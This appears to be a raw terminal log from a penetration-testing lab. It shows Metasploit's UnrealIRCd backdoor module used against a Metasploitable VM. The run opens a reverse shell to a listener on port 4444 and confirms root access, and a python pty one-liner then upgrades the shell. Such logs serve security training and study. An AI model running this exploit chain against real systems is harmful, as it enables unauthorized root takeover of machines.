 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.12.172:4444
[*] 192.168.12.181:6667 - Connected to 192.168.12.181:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.12.181:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.12.172:4444 → 192.168.12.181:54543) at 2023-08-07 20:16:10 +0800
KALI LINUX
whoami
"the quieter you become, the more you are able to hear"
root
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@metasploitable:/etc/unreal# whoami
whoami
root
root@metasploitable:/etc/unreal# id
id
uid=0(root) gid=0(root)
root@metasploitable:/etc/unreal#